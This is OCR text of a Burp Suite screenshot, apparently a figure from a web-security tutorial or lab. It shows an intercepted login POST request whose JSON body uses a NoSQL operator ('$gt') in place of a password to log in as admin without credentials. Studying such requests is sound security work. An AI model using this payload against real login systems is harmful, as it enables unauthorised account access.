 Burp Suite Free Edition v1.6.30
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ext
Intercept HTTP history WebSockets history Options
Request to http://52.64.191.71:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: 52.64.191.71
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://52.64.191.71/?logout=1
Cookie: sessionid=GX44CdngCvUJ641i78Kk
Connection: keep-alive
Content-Type: application/json
Content-Length: 28
{ "username": "admin", "password": { "$gt": "" } }